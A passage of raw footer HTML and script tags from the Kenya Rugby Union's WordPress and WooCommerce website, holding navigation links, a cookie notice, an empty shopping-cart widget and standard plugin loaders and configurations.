class="dropdown-item" href="https://www.kru.co.ke/kru-documents/judicial-decisions/">Judicial Decisions</a></li><li class="nav-item menu-item page_item dropdown page-item-12980"><a class="dropdown-item" href="https://www.mediafire.com/file/h9ri80f4c0gksf8/KRU+Constitution+-+Adopted+26+02+2010-+amended+at+2017+AGM+JG+(1).pdf/file#new_tab">KRU Constitution</a></li></ul></li><li class="nav-item menu-item page_item dropdown page-item-169"><a class="nav-link" href="http://www.kenyacup.co.ke">KRU Competitions</a><ul class='dropdown-menu default'><li class="nav-item menu-item page_item dropdown page-item-21020"><a class="dropdown-item" href="https://www.kru.co.ke/kenya-cup/national-sevens-circuit/">National Sevens Circuit</a><ul class='dropdown-menu default'><li class="nav-item menu-item page_item dropdown page-item-21295"><a class="dropdown-item" href="https://www.kru.co.ke/kenya-cup/national-sevens-circuit/standings/">SportPesa National 7s Circuit Standings</a></li><li class="nav-item menu-item page_item dropdown page-item-21024"><a class="dropdown-item" href="https://www.kru.co.ke/kenya-cup/national-sevens-circuit/dala-7s/">Dala 7s</a></li><li class="nav-item menu-item page_item dropdown page-item-21313"><a class="dropdown-item" href="https://www.kru.co.ke/kenya-cup/national-sevens-circuit/driftwood-7s/">Driftwood 7s</a></li><li class="nav-item menu-item page_item dropdown page-item-22936"><a class="dropdown-item" href="https://www.kru.co.ke/kenya-cup/national-sevens-circuit/prinsloo-7s/">Prinsloo 7s</a></li><li class="nav-item menu-item page_item dropdown page-item-15772"><a class="dropdown-item" href="https://www.kru.co.ke/kenya-cup/national-sevens-circuit/national-sevens-circuit-roll-of-honor/">National Sevens Circuit Roll Of Honor</a></li></ul></li><li class="nav-item menu-item page_item dropdown page-item-15264"><a class="dropdown-item" href="https://www.kenyacup.co.ke/#new_tab">Kenya Cup</a></li></ul></li><li class="nav-item menu-item page_item dropdown page-item-24371"><a class="nav-link" href="https://www.kru.co.ke/training-and-education-calendar/">Training and Education Calender</a></li><li class="nav-item menu-item page_item dropdown page-item-24440"><a class="nav-link" href="https://www.world.rugby/the-game/laws/home#new_tab">Laws Of The Game</a></li><li class="nav-item menu-item page_item dropdown page-item-24851"><a class="nav-link" href="https://www.kru.co.ke/media-resources-for-clubs-affiliates/">Media Resources For Clubs &#038; Affiliates</a></li></ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
    <a href="#" class="ta_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a>
    <!--/Scroll To Top-->
<!-- /Scroll To Top -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/news-hunt\/*","\/wp-content\/themes\/newsup\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        window.cookieconsent_options = {
            "message":"Cookies Policy",
            "dismiss":"Got it!",
            "learnMore":"This website uses cookies. By continuing to browse www.kru.co.ke you are agreeing to our use of cookies.",
            "link":"https://www.kru.co.ke/about/",
            "theme":"dark-bottom"
        };
    </script>
    		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v21.0&appId=&autoLogAppEvents=1"></script><!-- Powered by WPtouch: 4.3.61 --><div class="xoo-wsc-markup-notices"></div>
<div class="xoo-wsc-markup">
	<div class="xoo-wsc-modal">

		
<div class="xoo-wsc-container">

	<div class="xoo-wsc-basket">

					<span class="xoo-wsc-items-count">0</span>
		

		<span class="xoo-wsc-bki xoo-wsc-icon-basket6"></span>

		
	</div>

	<div class="xoo-wsc-header">

		
		
<div class="xoo-wsch-top">

			<div class="xoo-wsc-notice-container" data-section="cart"><ul class="xoo-wsc-notices"></ul></div>	
			<div class="xoo-wsch-basket">
			<span class="xoo-wscb-icon xoo-wsc-icon-bag2"></span>
			<span class="xoo-wscb-count">0</span>
		</div>
	
			<span class="xoo-wsch-text">Your Cart</span>
	
			<span class="xoo-wsch-close xoo-wsc-icon-cross"></span>
	
</div>
		
	</div>


	<div class="xoo-wsc-body">

		
		
<div class="xoo-wsc-empty-cart"><span>Your cart is empty</span><a class="xoo-wsc-btn" href="https://www.kru.co.ke/store/">Return to Shop</a></div>
		
	</div>

	<div class="xoo-wsc-footer">

		
		




<div class="xoo-wsc-ft-buttons-cont">

	<a href="#" class="xoo-wsc-ft-btn xoo-wsc-btn xoo-wsc-cart-close xoo-wsc-ft-btn-continue" >Continue Shopping</a>
</div>


		
	</div>

	<span class="xoo-wsc-loader"></span>
	<span class="xoo-wsc-icon-spinner8 xoo-wsc-loader-icon"></span>

</div>
		<span class="xoo-wsc-opac"></span>

	</div>
</div><script>
jQuery('a,input').bind('focus', function() {
    if(!jQuery(this).closest(".menu-item").length && ( jQuery(window).width() <= 992) ) {
    jQuery('.navbar-collapse').removeClass('show');
}})
</script>
	<style>
		.wp-block-search .wp-block-search__label::before, .mg-widget .wp-block-group h2:before {
			background: inherit;
		}
	</style>
				<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='preload'  href='https://www.kru.co.ke/wp-content/cache/min/1/wp-includes/js/thickbox/thickbox.css?ver=1767626881' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  media='all' />
<link data-minify="1" rel='preload'  href='https://www.kru.co.ke/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1767626882' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  media='all' />
<script src="https://www.kru.co.ke/wp-content/plugins/cc-cookie-consent/assets/plugin-js/cookieconsent.latest.min.js?ver=1.2.0" id="cc-js-js"></script>
<script src="https://www.kru.co.ke/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://www.kru.co.ke/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script src="https://www.kru.co.ke/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script src="https://www.kru.co.ke/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script src="https://www.kru.co.ke/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script src="https://www.kru.co.ke/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script src="https://www.kru.co.ke/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script src="https://www.kru.co.ke/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script src="https://www.kru.co.ke/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://www.kru.co.ke/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.kru.co.ke/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.kru.co.ke/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script src="https://www.kru.co.ke/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script id="profile-magic-footer.js-js-extra">
var show_rm_sumbmission_tab = {"registration_tab":"0"};
var pm_ajax_object = {"ajax_url":"https:\/\/www.kru.co.ke\/wp-admin\/admin-ajax.php","plugin_emoji_url":"https:\/\/www.kru.co.ke\/wp-content\/plugins\/profilegrid-user-profiles-groups-and-communities\/public\/partials\/images\/img","nonce":"26cd73cb15"};
</script>
<script data-minify="1" src="https://www.kru.co.ke/wp-content/cache/min/1/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/js/profile-magic-footer.js?ver=1767626857" id="profile-magic-footer.js-js"></script>
<script id="heartbeat-js-extra">
var heartbeatSettings = {"ajaxurl":"\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.kru.co.ke/wp-includes/js/heartbeat.min.js?ver=6.8.3" id="heartbeat-js"></script>
<script data-minify="1" src="https://www.kru.co.ke/wp-content/cache/min/1/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/js/pg-password-checker.js?ver=1767626857" id="pg-password-checker.js-js"></script>
<script id="profile-magic-admin-power.js-js-extra">
var pm_error_object = {"valid_email":"Please enter a valid e-mail address.","valid_number":"Please enter a valid number.","valid_date":"Please enter a valid date (yyyy-mm-dd format).","required_field":"This is a required field.","required_comman_field":"Please fill all the required fields.","file_type":"This file type is not allowed.","short_password":"Your password should be at least 7 characters long.","pass_not_match":"Password and confirm password do not match.","user_exist":"Sorry, username already exists.","email_exist":"Sorry, email already exists.","show_more":"More...","show_less":"Show less","user_not_exit":"Username does not exists.","password_change_successfully":"Password changed Successfully","allow_file_ext":"jpg|jpeg|png|gif","valid_phone_number":"Please enter a valid phone number.","valid_mobile_number":"Please enter a valid mobile number.","valid_facebook_url":"Please enter a valid Facebook url.","valid_twitter_url":"Please enter a X url.","valid_google_url":"Please enter a valid Google url.","valid_linked_in_url":"Please enter a Linked In url.","valid_youtube_url":"Please enter a valid Youtube url.","valid_mixcloud_url":"Please enter a valid Mixcloud url.","valid_soundcloud_url":"Please enter a valid SoundCloud url.","valid_instagram_url":"Please enter a valid Instagram url.","crop_alert_error":"Please select a crop region then press submit.","admin_note_error":"Unable to add an empty note. Please write something and try again.","empty_message_error":"Unable to send an empty message. Please type something.","invite_limit_error":"Only ten users can be invited at a time.","no_more_result":"No More Result Found","delete_friend_request":"This will delete friend request from selected user(s). Do you wish to continue?","remove_friend":"This will remove selected user(s) from your friends list. Do you wish to continue?","accept_friend_request_conf":"This will accept request from selected user(s). Do you wish to continue?","cancel_friend_request":"This will cancel request from selected user(s). Do you wish to continue?","next":"Next","back":"Back","submit":"Submit","empty_chat_message":"I am sorry, I can't send an empty message. Please write something and try sending it again.","login_url":"https:\/\/www.kru.co.ke\/wp-login.php?password=changed"};
var pm_fields_object = {"dateformat":"yy-mm-dd"};
</script>
<script data-minify="1" src="https://www.kru.co.ke/wp-content/cache/min/1/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/js/profile-magic-admin-power.js?ver=1767626857" id="profile-magic-admin-power.js-js"></script>
<script src="https://www.kru.co.ke/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(.*)sitemap(.*).xml\/|\/(.*)sitemap.xsl\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.kru.co.ke","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script src="https://www.kru.co.ke/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.3.75" id="dflip-script-js"></script>
<script data-minify="1" src="https://www.kru.co.ke/wp-content/cache/min/1/wp-content/plugins/easy-twitter-feed-widget/js/twitter-widgets.js?ver=1767626857" id="do-etfw-twitter-widgets-js"></script>
<script data-minify="1" src="https://www.kru.co.ke/wp-content/cache/min/1/wp-content/plugins/page-links-to/dist/new-tab.js?ver=1767626858" id="page-links-to-js"></script>
<script src="https://www.kru.co.ke/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.0.5" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.kru.co.ke\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.kru.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.0.5" id="wc-order-attribution-js"></script>
<script id="xoo-wsc-main-js-js-extra">
var xoo_wsc_params = {"adminurl":"https:\/\/www.kru.co.ke\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","qtyUpdateDelay":"500","notificationTime":"5000","html":{"successNotice":"<ul class=\"xoo-wsc-notices\"><li class=\"xoo-wsc-notice-success\"><span class=\"xoo-wsc-icon-check_circle\"><\/span>%s%<\/li><\/ul>","errorNotice":"<ul class=\"xoo-wsc-notices\"><li class=\"xoo-wsc-notice-error\"><span class=\"xoo-wsc-icon-cross\"><\/span>%s%<\/li><\/ul>"},"strings":{"maxQtyError":"Only %s% in stock","stepQtyError":"Quantity can only be purchased in multiple of %s%","calculateCheckout":"Please use checkout form to calculate shipping","couponEmpty":"Please enter promo code"},"isCheckout":"","isCart":"","sliderAutoClose":"1","shippingEnabled":"1","couponsEnabled":"1","autoOpenCart":"yes","addedToCart":"","ajaxAddToCart":"yes","skipAjaxForData":[],"showBasket":"always_show","flyToCart":"no","productFlyClass":"","refreshCart":"no","fetchDelay":"200","triggerClass":"","productLayout":"rows","cardAnimate":{"enable":"yes","type":"slideUp","event":"back_hover","duration":"0.5"}};
</script>
<script data-minify="1" src="https://www.kru.co.ke/wp-content/cache/min/1/wp-content/plugins/side-cart-woocommerce/assets/js/xoo-wsc-main.js?ver=1767626858" id="xoo-wsc-main-js-js" defer data-wp-strategy="defer"></script>
<script id="thickbox-js-extra">
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/www.kru.co.ke\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
</script>
<script data-minify="1" src="https://www.kru.co.ke/wp-content/cache/min/1/wp-includes/js/thickbox/thickbox.js?ver=1767626858" id="thickbox-js"></script>
<script data-minify="1" src="https://www.kru.co.ke/wp-content/cache/min/1/wp-content/themes/newsup/js/custom.js?ver=1767626859" id="newsup-custom-js"></script>
<script data-minify="1" src="https://www.kru.co.ke/wp-content/cache/min/1/wp-content/themes/newsup/js/custom-time.js?ver=1767626859" id="newsup-custom-time-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	        <script data-cfasync="false">
          var dFlipLocation = 'https://www.kru.co.ke/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
          var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      <script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.kru.co.ke/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script><script>"use strict";function wprRemoveCPCSS(){var preload_stylesheets=document.querySelectorAll('link[data-rocket-async="style"][rel="preload"]');if(preload_stylesheets&&0<preload_stylesheets.length)for(var stylesheet_index=0;stylesheet_index<preload_stylesheets.length;stylesheet_index++){var media=preload_stylesheets[stylesheet_index].getAttribute("media")||"all";if(window.matchMedia(media).matches)return void setTimeout(wprRemoveCPCSS,200)}var elem=document.getElementById("rocket-critical-css");elem&&"remove"in elem&&elem.remove()}window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);</script><noscript><link rel='stylesheet' id='wp-block-library-css' href='https://www.kru.co.ke/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' /><link rel='stylesheet' id='cc-dark-bottom-css' href='https://www.kru.co.ke/wp-content/plugins/cc-cookie-consent/assets/plugin-css/dark-bottom.css?ver=1.2.0' media='all' /><link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://www.kru.co.ke/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=1767626870' media='all' /><link data-minify="1" rel='stylesheet' id='style-css' href='https://www.kru.co.ke/wp-content/cache/min/1/wp-content/plugins/contact-information-widget/style.css?ver=1767626871' media='all' /><link rel='stylesheet' id='media-credit-css' href='https://www.kru.co.ke/wp-content/plugins/media-credit/public/css/media-credit.min.css?ver=4.3.0' media='all' /><link data-minify="1" rel='stylesheet' id='profilegrid-user-profiles-groups-and-communities-css' href='https://www.kru.co.ke/wp-content/cache/min/1/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/css/profile-magic-public.css?ver=1767626874' media='all' /><link data-minify="1" rel='stylesheet' id='pm-font-awesome-css' href='https://www.kru.co.ke/wp-content/cache/min/1/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/css/font-awesome.css?ver=1767626874' media='all' /><link data-minify="1" rel='stylesheet' id='pg-password-checker-css' href='https://www.kru.co.ke/wp-content/cache/min/1/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/css/pg-password-checker.css?ver=1767626874' media='all' /><link data-minify="1" rel='stylesheet' id='pg-profile-menu-css' href='https://www.kru.co.ke/wp-content/cache/min/1/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/css/pg-profile-menu.css?ver=1767626874' media='all' /><link data-minify="1" rel='stylesheet' id='pg-responsive-css' href='https://www.kru.co.ke/wp-content/cache/min/1/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/css/pg-responsive-public.css?ver=1767626875' media='all' /><link data-minify="1" rel='stylesheet' id='html-player-responsive-css' href='https://www.kru.co.ke/wp-content/cache/min/1/wp-content/plugins/so-widgets-bundle/widgets/video/css/html-player-responsive.css?ver=1767626875' media='all' /><link rel='stylesheet' id='mediaelement-css' href='https://www.kru.co.ke/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' /><link data-minify="1" rel='stylesheet' id='sow-video-default-c08170c47cfb-css' href='https://www.kru.co.ke/wp-content/cache/min/1/wp-content/uploads/siteorigin-widgets/sow-video-default-c08170c47cfb.css?ver=1767626875' media='all' /><link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://www.kru.co.ke/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1767626875' media='all' /><link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' 